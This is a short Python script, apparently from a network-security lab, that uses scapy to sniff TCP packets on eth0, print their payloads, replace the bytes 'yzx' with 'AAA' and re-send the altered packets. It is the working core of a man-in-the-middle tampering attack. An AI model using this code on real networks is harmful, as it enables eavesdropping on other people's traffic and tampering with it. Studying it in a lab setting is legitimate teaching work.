 #!/usr/bin/env python3
from scapy.all import *
def spoof_pkt(pkt):
    newpkt=IP(bytes(pkt[IP]))
    del(newpkt.chksum)
    del(newpkt[TCP].payload)
    del(newpkt[TCP].chksum)

    if pkt[TCP].payload:
        data=pkt[TCP].payload.load
        print("*** %s, length: %d" % (data,len(data)))
        #replace a pattern
        newdata=data.replace(b'yzx',b'AAA')
        send(newpkt/newdata)
    else:
        send(newpkt)

f='tcp'
pkt=sniff(iface='eth0',filter=f,prn=spoof_pkt)